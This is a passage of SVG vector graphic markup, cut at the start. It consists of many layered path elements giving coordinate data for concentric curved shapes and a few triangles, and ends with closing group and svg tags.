d="M133.1,207.108c0-17.978,8.832-34.254,23.112-46.035a81.662,81.662,0,0,1,25.082-13.952,90.816,90.816,0,0,1,14.812-3.794h-1.7v74.038H134.7v2.864A54.414,54.414,0,0,1,133.1,207.108Z"/><path class="as" d="M134.005,207.108c0-17.771,8.731-33.86,22.846-45.506a80.745,80.745,0,0,1,24.794-13.792,89.834,89.834,0,0,1,14.642-3.75H194.4v73.305H135.59v2.713A53.784,53.784,0,0,1,134.005,207.108Z"/><path class="at" d="M134.912,207.108c0-17.565,8.629-33.466,22.581-44.977A79.779,79.779,0,0,1,182,148.5a88.8,88.8,0,0,1,14.472-3.707H194.4v72.572H136.478v2.562A53.154,53.154,0,0,1,134.912,207.108Z"/><path class="au" d="M135.819,207.108c0-17.358,8.528-33.073,22.315-44.448a78.873,78.873,0,0,1,24.217-13.471,87.869,87.869,0,0,1,14.3-3.663H194.4v71.839H137.367v2.411A52.523,52.523,0,0,1,135.819,207.108Z"/><path class="av" d="M136.726,207.108c0-17.151,8.426-32.679,22.049-43.919a77.917,77.917,0,0,1,23.93-13.31,86.6,86.6,0,0,1,14.131-3.619H194.4v71.105H138.255v2.26A51.936,51.936,0,0,1,136.726,207.108Z"/><path class="aw" d="M137.633,207.108c0-16.945,8.325-32.285,21.784-43.39a76.973,76.973,0,0,1,23.641-13.15,85.679,85.679,0,0,1,13.96-3.575H194.4v70.372H139.144v2.11A51.27,51.27,0,0,1,137.633,207.108Z"/><path class="ax" d="M138.54,207.108c0-16.738,8.223-31.891,21.518-42.86a76.026,76.026,0,0,1,23.353-12.99,84.519,84.519,0,0,1,13.79-3.532h-2.8v69.639H140.033v1.959A50.639,50.639,0,0,1,138.54,207.108Z"/><path class="ay" d="M139.447,207.108c0-16.531,8.122-31.5,21.252-42.331a75.1,75.1,0,0,1,23.065-12.83,83.484,83.484,0,0,1,13.62-3.488H194.4v68.906h-53.48v1.808A50.052,50.052,0,0,1,139.447,207.108Z"/><path class="az" d="M140.354,207.108c0-16.325,8.02-31.1,20.987-41.8a74.142,74.142,0,0,1,22.776-12.669,82.428,82.428,0,0,1,13.45-3.445H194.4v68.173H141.81v1.657A49.372,49.372,0,0,1,140.354,207.108Z"/><path class="ba" d="M141.261,207.108c0-16.118,7.919-30.71,20.721-41.273a73.236,73.236,0,0,1,22.488-12.509,81.5,81.5,0,0,1,13.28-3.4H194.4v67.44H142.7v1.506A48.785,48.785,0,0,1,141.261,207.108Z"/><path class="bb" d="M142.168,207.108c0-15.911,7.817-30.317,20.456-40.744a72.269,72.269,0,0,1,22.2-12.348q3.134-1.094,6.416-1.938,1.641-.422,3.315-.776H194.4v66.063H143.587v1.356A48.168,48.168,0,0,1,142.168,207.108Z"/><path class="bc" d="M143.075,207.108c0-15.705,7.716-29.923,20.19-40.215a71.343,71.343,0,0,1,21.911-12.188q3.093-1.079,6.333-1.912,1.618-.415,3.271-.767H194.4v65.339H144.475v1.205A47.544,47.544,0,0,1,143.075,207.108Z"/><path class="bd" d="M143.982,207.108c0-15.5,7.614-29.529,19.924-39.686A70.4,70.4,0,0,1,185.529,155.4q3.052-1.065,6.25-1.888,1.6-.41,3.228-.756H194.4v64.614H145.364v1.054A46.907,46.907,0,0,1,143.982,207.108Z"/><path class="be" d="M144.889,207.108c0-15.292,7.512-29.135,19.659-39.156a69.452,69.452,0,0,1,21.334-11.868q3.011-1.05,6.167-1.862,1.575-.405,3.185-.746H194.4v63.889H146.253v.9A46.276,46.276,0,0,1,144.889,207.108Z"/><path class="bf" d="M145.8,207.108c0-15.085,7.411-28.742,19.393-38.627a68.523,68.523,0,0,1,21.046-11.707q2.97-1.037,6.083-1.837,1.556-.4,3.142-.736H194.4v63.164h-47.26v.752A45.646,45.646,0,0,1,145.8,207.108Z"/><path class="bg" d="M146.7,207.108c0-14.878,7.309-28.348,19.127-38.1a67.606,67.606,0,0,1,20.758-11.547q2.93-1.021,6-1.812,1.533-.393,3.1-.726H194.4v62.44H148.03v.6A45.01,45.01,0,0,1,146.7,207.108Z"/><path class="bh" d="M147.61,207.108c0-14.672,7.208-27.954,18.862-37.569a66.639,66.639,0,0,1,20.469-11.386q2.889-1.008,5.917-1.787,1.512-.389,3.056-.716H194.4v61.715H148.918v.451A44.443,44.443,0,0,1,147.61,207.108Z"/><path class="bi" d="M148.517,207.108c0-14.465,7.106-27.561,18.6-37.04a65.733,65.733,0,0,1,20.181-11.226q2.848-.993,5.833-1.761,1.491-.382,3.013-.706H194.4v60.99H149.807v.3A43.762,43.762,0,0,1,148.517,207.108Z"/><path class="bj" d="M149.424,207.108c0-14.258,7.005-27.167,18.33-36.511a64.784,64.784,0,0,1,19.893-11.065q2.808-.979,5.75-1.737,1.47-.376,2.97-.695H194.4v60.265H150.7v.149A43.126,43.126,0,0,1,149.424,207.108Z"/><path class="bk" d="M150.331,207.108c0-14.052,6.9-26.773,18.065-35.982A63.829,63.829,0,0,1,188,160.221q2.768-.964,5.667-1.711,1.447-.372,2.927-.686H194.4v59.541H152.273v2.46q-.381-1.22-.689-2.462A42.5,42.5,0,0,1,150.331,207.108Z"/><path class="bl" d="M151.238,207.108c0-13.845,6.8-26.379,17.8-35.452a62.893,62.893,0,0,1,19.316-10.745q2.727-.951,5.584-1.686,1.427-.366,2.883-.676H194.4v58.816h-41.25v2.273q-.375-1.2-.678-2.426A41.864,41.864,0,0,1,151.238,207.108Z"/><path class="bm" d="M152.145,207.108c0-13.638,6.7-25.986,17.533-34.923A61.966,61.966,0,0,1,188.706,161.6q2.687-.937,5.5-1.661,1.406-.36,2.841-.665H194.4v58.091H154.03v2.086q-.369-1.184-.669-2.389A41.3,41.3,0,0,1,152.145,207.108Z"/><path class="bn" d="M153.052,207.108c0-13.432,6.6-25.592,17.268-34.394a61.009,61.009,0,0,1,18.739-10.424q2.646-.924,5.417-1.636H194.4v56.711H154.908v1.9q-.363-1.166-.658-2.353A40.667,40.667,0,0,1,153.052,207.108Z"/><path class="bo" d="M153.959,207.108c0-13.225,6.5-25.2,17-33.865a60.1,60.1,0,0,1,18.451-10.264q2.605-.909,5.334-1.61H194.4v56H155.787v1.712q-.358-1.147-.649-2.317A40.037,40.037,0,0,1,153.959,207.108Z"/><path class="bp" d="M154.866,207.108c0-13.018,6.4-24.8,16.736-33.336a59.126,59.126,0,0,1,18.164-10.1q2.563-.9,5.249-1.586H194.4v55.282H156.665v1.525q-.353-1.13-.638-2.281A39.4,39.4,0,0,1,154.866,207.108Z"/><path class="bq" d="M155.773,207.108c0-12.812,6.294-24.411,16.471-32.807a58.2,58.2,0,0,1,17.875-9.943q2.521-.881,5.166-1.56H194.4v54.567H157.544V218.7q-.348-1.111-.628-2.245A38.77,38.77,0,0,1,155.773,207.108Z"/><path class="br" d="M156.68,207.108c0-12.6,6.193-24.017,16.205-32.278a57.263,57.263,0,0,1,17.587-9.782q2.481-.867,5.083-1.535H194.4v53.852H159.168v3.317a39.134,39.134,0,0,1-1.364-4.374A38.153,38.153,0,0,1,156.68,207.108Z"/><path class="bs" d="M157.587,207.108c0-12.4,6.091-23.623,15.939-31.748a56.33,56.33,0,0,1,17.3-9.623q2.44-.852,5-1.509H194.4v53.137H160.034v3.1a38.343,38.343,0,0,1-1.341-4.3A37.517,37.517,0,0,1,157.587,207.108Z"/><path class="bt" d="M158.494,207.108c0-12.192,5.99-23.23,15.674-31.219a55.372,55.372,0,0,1,17.01-9.462q2.4-.839,4.916-1.485H194.4v52.423H160.9v2.872a37.894,37.894,0,0,1-1.319-4.231A36.885,36.885,0,0,1,158.494,207.108Z"/><path class="bu" d="M159.4,207.108c0-11.985,5.888-22.836,15.408-30.69a54.466,54.466,0,0,1,16.722-9.3q2.359-.823,4.833-1.459H194.4v51.708H161.766v2.65a37.162,37.162,0,0,1-1.3-4.16A36.255,36.255,0,0,1,159.4,207.108Z"/><path class="bv" d="M160.308,207.108c0-11.779,5.787-22.442,15.143-30.161a53.5,53.5,0,0,1,16.433-9.141q2.319-.81,4.75-1.434H194.4v50.993H162.632v2.427a36.712,36.712,0,0,1-1.274-4.088A35.668,35.668,0,0,1,160.308,207.108Z"/><path class="bw" d="M161.215,207.108c0-11.572,5.685-22.048,14.877-29.632a52.574,52.574,0,0,1,16.145-8.981q2.278-.795,4.666-1.409h-2.5v50.279H163.5v2.2a35.7,35.7,0,0,1-1.252-4.016A34.988,34.988,0,0,1,161.215,207.108Z"/><path class="bx" d="M162.122,207.108c0-11.365,5.584-21.655,14.611-29.1a51.645,51.645,0,0,1,15.857-8.82q2.238-.781,4.583-1.384H194.4v49.564H164.365v1.982a35.164,35.164,0,0,1-1.229-3.944A34.377,34.377,0,0,1,162.122,207.108Z"/><path class="by" d="M163.029,207.108c0-11.159,5.482-21.261,14.346-28.574a50.69,50.69,0,0,1,15.568-8.66q2.2-.766,4.5-1.358H194.4v48.849h-29.17v1.759a34.506,34.506,0,0,1-1.207-3.872A33.79,33.79,0,0,1,163.029,207.108Z"/><path class="bz" d="M163.936,207.108c0-10.952,5.381-20.867,14.08-28.044a49.754,49.754,0,0,1,15.28-8.5q2.157-.753,4.417-1.334H194.4v48.135H166.1V218.9a33.923,33.923,0,0,1-1.184-3.8A33.111,33.111,0,0,1,163.936,207.108Z"/><path class="ca" d="M164.843,207.108c0-10.745,5.279-20.474,13.814-27.515a48.836,48.836,0,0,1,14.992-8.34q1.058-.369,2.142-.7H194.4v46.808H166.964v1.314a33.267,33.267,0,0,1-1.163-3.729A32.53,32.53,0,0,1,164.843,207.108Z"/><path class="cb" d="M165.75,207.108c0-10.539,5.178-20.08,13.549-26.986a47.87,47.87,0,0,1,14.7-8.179q1.038-.361,2.1-.683h-1.7v46.105H167.83v1.092a32.476,32.476,0,0,1-1.14-3.658A31.893,31.893,0,0,1,165.75,207.108Z"/><path class="cc" d="M166.657,207.108c0-10.332,5.076-19.686,13.283-26.457a46.931,46.931,0,0,1,14.415-8.019q1.017-.354,2.06-.669H194.4v45.4H168.7v.869a31.925,31.925,0,0,1-1.117-3.585A31.227,31.227,0,0,1,166.657,207.108Z"/><path class="cd" d="M167.564,207.108c0-10.125,4.975-19.292,13.017-25.928a45.994,45.994,0,0,1,14.127-7.858H194.4v44.043H169.562v.647a31.348,31.348,0,0,1-1.1-3.514A30.646,30.646,0,0,1,167.564,207.108Z"/><path class="ce" d="M168.471,207.108c0-9.919,4.873-18.9,12.752-25.4a45.071,45.071,0,0,1,13.838-7.7h-.66v43.354H170.429v.424a30.479,30.479,0,0,1-1.073-3.442A30.009,30.009,0,0,1,168.471,207.108Z"/><path class="cf" d="M169.378,207.108c0-9.712,4.772-18.505,12.486-24.87a44.13,44.13,0,0,1,13.55-7.537H194.4v42.664H171.295v.2a30.173,30.173,0,0,1-1.051-3.371A29.378,29.378,0,0,1,169.378,207.108Z"/><path class="cg" d="M170.285,207.108c0-9.506,4.67-18.111,12.22-24.34a43.185,43.185,0,0,1,13.262-7.378H194.4v41.975H173.564v3.142A29.224,29.224,0,0,1,170.285,207.108Z"/><path class="ch" d="M171.192,207.108c0-9.3,4.569-17.717,11.955-23.811a42.239,42.239,0,0,1,12.973-7.217H194.4v41.285h-20v2.851A28.583,28.583,0,0,1,171.192,207.108Z"/><path class="ci" d="M172.1,207.108c0-9.092,4.467-17.324,11.689-23.282a41.334,41.334,0,0,1,12.685-7.057H194.4v40.6H175.235v2.559A27.955,27.955,0,0,1,172.1,207.108Z"/><path class="cj" d="M173.006,207.108c0-8.886,4.366-16.93,11.423-22.753a40.352,40.352,0,0,1,12.4-6.9H194.4v39.906h-18.33v2.268A27.323,27.323,0,0,1,173.006,207.108Z"/><path class="ck" d="M173.913,207.108c0-8.679,4.264-16.536,11.158-22.224a39.411,39.411,0,0,1,12.109-6.735H194.4v39.216H176.907v1.977A26.679,26.679,0,0,1,173.913,207.108Z"/><path class="cl" d="M174.82,207.108c0-8.472,4.163-16.143,10.892-21.7a38.505,38.505,0,0,1,11.821-6.575H194.4v38.527H177.743v1.685A26.04,26.04,0,0,1,174.82,207.108Z"/><path class="cm" d="M175.727,207.108c0-8.266,4.061-15.749,10.626-21.166a35.963,35.963,0,0,1,5.37-3.655q1.447-.807,2.991-1.5H194.4v36.577H178.578v1.394A25.407,25.407,0,0,1,175.727,207.108Z"/><path class="cn" d="M176.634,207.108c0-8.059,3.96-15.355,10.361-20.636a34.927,34.927,0,0,1,5.235-3.564q1.412-.788,2.917-1.462H194.4v35.919H179.414v1.1A24.775,24.775,0,0,1,176.634,207.108Z"/><path class="co" d="M177.541,207.108c0-7.852,3.858-14.961,10.1-20.107a34.076,34.076,0,0,1,5.1-3.473q1.376-.767,2.842-1.424H194.4v35.261H180.25v.812A24.143,24.143,0,0,1,177.541,207.108Z"/><path class="cp" d="M178.448,207.108c0-7.646,3.757-14.568,9.83-19.578a33.159,33.159,0,0,1,4.966-3.381q1.339-.747,2.767-1.387H194.4v34.6H181.086v.52A23.491,23.491,0,0,1,178.448,207.108Z"/><path class="cq" d="M179.355,207.108c0-7.439,3.655-14.174,9.564-19.049a32.333,32.333,0,0,1,4.832-3.29q1.3-.726,2.693-1.349H194.4v33.945h-12.48v.229A22.871,22.871,0,0,1,179.355,207.108Z"/><path class="cr" d="M180.262,207.108c0-7.233,3.554-13.78,9.3-18.52a31.4,31.4,0,0,1,4.7-3.2q1.268-.706,2.618-1.312H194.4v33.287H184.094v2.227a24.464,24.464,0,0,1-1.337-2.289A22.242,22.242,0,0,1,180.262,207.108Z"/><path class="cs" d="M181.169,207.108c0-7.026,3.452-13.387,9.033-17.991a30.527,30.527,0,0,1,4.564-3.107H194.4v31.355h-9.51v1.871a23.873,23.873,0,0,1-1.3-2.225A21.587,21.587,0,0,1,181.169,207.108Z"/><path class="ct" d="M182.076,207.108c0-6.819,3.35-12.993,8.767-17.462a29.546,29.546,0,0,1,4.43-3.015H194.4v30.734h-8.712v1.514a23.051,23.051,0,0,1-1.261-2.159A20.967,20.967,0,0,1,182.076,207.108Z"/><path class="cu" d="M182.983,207.108c0-6.613,3.249-12.6,8.5-16.932a28.7,28.7,0,0,1,4.3-2.925H194.4v30.114H187.94V220.5a23.027,23.027,0,0,1-2.676-4.068A20.326,20.326,0,0,1,182.983,207.108Z"/><path class="cv" d="M183.89,207.108c0-6.406,3.147-12.205,8.236-16.4a27.783,27.783,0,0,1,4.161-2.833H194.4v29.493h-5.709v2.713a22.268,22.268,0,0,1-2.592-3.94A19.694,19.694,0,0,1,183.89,207.108Z"/><path class="cw" d="M184.8,207.108c0-6.2,3.046-11.812,7.97-15.874a26.8,26.8,0,0,1,4.027-2.741H194.4v28.872h-4.957v2.295a21.522,21.522,0,0,1-2.508-3.814A19.052,19.052,0,0,1,184.8,207.108Z"/><path class="cx" d="M185.7,207.108c0-5.993,2.944-11.418,7.7-15.345a26.028,26.028,0,0,1,3.893-2.65h-2.9v28.252h-4.2v1.876a20.791,20.791,0,0,1-2.426-3.686A18.422,18.422,0,0,1,185.7,207.108Z"/><path class="cy" d="M186.611,207.108a19.251,19.251,0,0,1,7.439-14.816,25.111,25.111,0,0,1,3.758-2.558H194.4v27.631h-3.452v1.458a20.13,20.13,0,0,1-2.342-3.559A17.79,17.79,0,0,1,186.611,207.108Z"/><path class="cz" d="M187.518,207.108a18.564,18.564,0,0,1,7.173-14.287h-.29v24.544h-2.7v1.04a19.377,19.377,0,0,1-2.258-3.432A17.158,17.158,0,0,1,187.518,207.108Z"/><path class="da" d="M188.425,207.108a17.878,17.878,0,0,1,6.907-13.758H194.4v24.015h-1.948v.621a18.586,18.586,0,0,1-2.174-3.3A16.506,16.506,0,0,1,188.425,207.108Z"/><path class="db" d="M189.332,207.108a17.189,17.189,0,0,1,6.642-13.229H194.4v23.486l1.573,2.972A17.189,17.189,0,0,1,189.332,207.108Z"/><path class="dc" d="M190.239,207.108a16.5,16.5,0,0,1,6.376-12.7H194.4v22.956l2.214,2.442A16.5,16.5,0,0,1,190.239,207.108Z"/><path class="dd" d="M191.146,207.108a15.812,15.812,0,0,1,6.11-12.17H194.4v22.427l2.855,1.913A15.812,15.812,0,0,1,191.146,207.108Z"/><path class="de" d="M192.053,207.108a13.982,13.982,0,0,1,1.568-6.408,15.808,15.808,0,0,1,1.84-2.8H194.4v18.41h1.06a15.808,15.808,0,0,1-1.84-2.8A13.982,13.982,0,0,1,192.053,207.108Z"/><path class="df" d="M192.96,207.108a13.338,13.338,0,0,1,1.5-6.117H194.4v12.234h.056A13.338,13.338,0,0,1,192.96,207.108Z"/><path class="dg" d="M193.867,207.108a12.709,12.709,0,0,1,1.426-5.826H194.4v11.652h.892A12.709,12.709,0,0,1,193.867,207.108Z"/><path class="dh" d="M194.4,207.108v0Z"/><path class="di" d="M194.4,207.108v0Z"/><path class="dj" d="M194.4,207.108v0Z"/><path class="dk" d="M194.4,207.108v0Z"/><path class="dl" d="M194.4,207.108v0Z"/><path class="dm" d="M194.4,207.108v0Z"/><path class="dn" d="M194.4,207.108v0Z"/><path class="do" d="M194.4,207.108v0Z"/><path class="dp" d="M194.4,207.108v0Z"/><path class="dq" d="M194.4,207.108v0Z"/><path class="dr" d="M194.4,207.108v0Z"/><path class="ds" d="M194.4,207.108v0Z"/><path class="dt" d="M194.4,207.108v0Z"/><path class="du" d="M194.4,207.108v0Z"/><path class="dv" d="M194.4,207.108v0Z"/><path class="dw" d="M194.4,207.108v0Z"/><path class="dx" d="M194.4,207.108v0Z"/><path class="dy" d="M194.4,207.108v0Z"/><path class="dz" d="M194.4,207.108v0Z"/></g><path class="ea" d="M193.914,141.411l-95.6,46.347L66.909,169.626Z"/><path class="eb" d="M193.914,141.411,113.638,196.6l31.406,18.132Z"/><path class="ec" d="M113.638,196.6l80.276-55.194-95.6,46.347,7.662,29.12Z"/><path class="ed" d="M96.918,186.951l97-45.541-95.6,46.347Z"/><path class="ee" d="M113.638,196.6l80.276-55.194-79.02,55.919Z"/></g></g></svg>